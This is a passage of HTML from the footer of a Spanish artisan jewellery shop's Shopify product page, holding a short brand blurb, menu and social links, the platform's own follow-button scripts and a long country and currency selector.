                      <p>Cada pulsera y accesorio que encontrarás está impregnado con alma y esencia. </p><p>Cada pieza está cuidadosamente elaborada, no solo con materiales de calidad, sino también con una intención profunda. <br/><br/>Disfruta explorando nuestra colección y déjate llevar por la magia de nuestros productos artesanales.</p><p> ¡Estamos seguros de que te enamorarás de cada detalle tanto como nosotros!</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Acerca de  Riva Esencia</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en/pages/nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nosotros
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/buscamos-embajadores-de-marca-te-interesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Buscamos embajadores de marca! Te interesa
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en/pages/envio-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de cookies
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rivaesencia/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@rivabeautyshop9163" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@rivaesencia" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://es.pinterest.com/rivabeautyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-roja-budista-proteccion" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BV"
                    >
                      Bouvet Island (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brazil (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HM"
                    >
                      Heard &amp; McDonald Islands (AUD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordan (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (MXN
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="AN"
                    >
                      Netherlands Antilles (ANG
                      ƒ)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                        selected
                      
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-roja-budista-proteccion" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Spain (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
